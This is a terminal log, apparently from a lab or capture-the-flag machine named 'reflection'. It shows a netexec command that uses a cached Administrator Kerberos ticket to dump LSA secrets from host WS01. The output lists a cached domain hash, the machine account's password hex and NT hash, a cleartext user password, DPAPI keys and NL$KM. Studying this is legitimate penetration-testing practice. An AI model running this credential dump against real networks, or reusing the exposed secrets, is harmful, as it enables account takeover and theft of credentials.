 → reflection nxc smb ws01 --use-kcache --lsa
SMB 10.10.185.167 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.185.167 445 WS01 [+] reflection.vl\Administrator from ccache (Pwn3d!)
SMB 10.10.185.167 445 WS01 [+] Dumping LSA secrets
SMB 10.10.185.167 445 WS01 REFLECTION.VL/Rhys.Garner:$DCC2$10240#Rhys.Garner#99152b74dac4cc4b9763240eaa4c0e3d: (2023-06-08 11:17:05)
SMB 10.10.185.167 445 WS01 REFLECTION\WS01$:plain_password_hex:d44c11f036ad2d73e35b0ac010d85a28be4f8459f5d0a14ff66eb86a8058ff0ff734cc1296e454017353eb533a16afebf575d
b4f6f8de2559cfb58525080d800da618657c1f75060dd3d04d8fd8cf0d7e9d3ee4cd9ad5299b7bdd8ebbc1696cf2108b014a68a8b46b39c267830aff3f82fd1c693893566ac204923869113a81157f5bf86f4419324cb9c2ecef5908115c3
27fc30f6f4406485b1d0abafabd5d219c457ee659fddec5a6a07ed28b6500723a242acf639d2d97274d7e7b03aedb221fb1d6411ad82b0ae7433cb6c03ad717d1157bfb9c40da1200a66753e4236327faa0f6aab668d184e41aa0a985d171
9
SMB 10.10.185.167 445 WS01 REFLECTION\WS01$:aad3b435b51404eeaad3b435b51404ee:3bbaa039a130a91636d0bd29110a513b:::
SMB 10.10.185.167 445 WS01 reflection.vl\Rhys.Garner:knh1gJ8Xmeq+uP
SMB 10.10.185.167 445 WS01 dpapi_machinekey:0xe7b434bbb2fe36946ecafdfab07d4396c039c6e8
dpapi_userkey:0xf772db3cfa86d2d96caf0fc57946c6e7c17511eb
SMB 10.10.185.167 445 WS01 NL$KM:deaaf45081297c820d6ff22d088ba27a7d469f66c38fd49afadbd29d569a7928101f8f40b4eb046f428f37027ee58593009c2846de393fbb7890e7c8ab3a75d1
SMB 10.10.185.167 445 WS01 [+] Dumped 6 LSA secrets to /home/serioton/.nxc/logs/WS01_10.10.185.167_2024-08-18_134003.secrets and /home/serioton/.nxc/logs/WS01_10.10
.185.167_2024-08-18_134003.cached
→ reflection